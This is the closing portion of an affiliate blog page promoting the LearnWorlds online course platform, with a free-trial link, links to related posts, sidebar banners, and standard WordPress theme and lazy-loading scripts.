<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>Click Here To Get Yourself a FREE TRIAL</strong></span></a> and test it for yourself! We hope you enjoyed this post. And we hope it explained What is Exactly LearnWorlds! If you have any questions about the LearnWorlds platform, then make sure you leave a comment below. We are more than happy to answer any questions you may have about the platform!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Related Post:<a href="https://successonlinework.com/learning-center-package-learnworlds/" target="_blank" rel="noopener noreferrer">Learning Center Package LearnWorlds</a></p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://successonlinework.com/how-to-create-quiz-in-learnworlds/" rel="prev">How To Create Quiz In LearnWorlds</a></span></div><div class="nav-next"><span class="next"><a href="https://successonlinework.com/thinkific-landing-page-style-affect-course/" rel="next">Thinkific Landing Page Style Affect Course</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-20 tablet-grid-20 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-2" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/getlearnworlds" target="_blank"><img width="300" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20264'%3E%3C/svg%3E" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" /><noscript><img width="300" height="264" src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/zo8n" target="_blank"><img width="300" height="268" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20268'%3E%3C/svg%3E" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" /><noscript><img width="300" height="268" src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					2026 Copyright &copy; - Disclosure I am an independent user of the products, not an employee. The opinions and results expressed here are my own and are not official statements of the company concerned.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
							</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit ">
												<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-3484" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-3484" data-id="3484" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-3484 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg"><noscript><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-2","#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://successonlinework.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://successonlinework.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 11:11:23 -->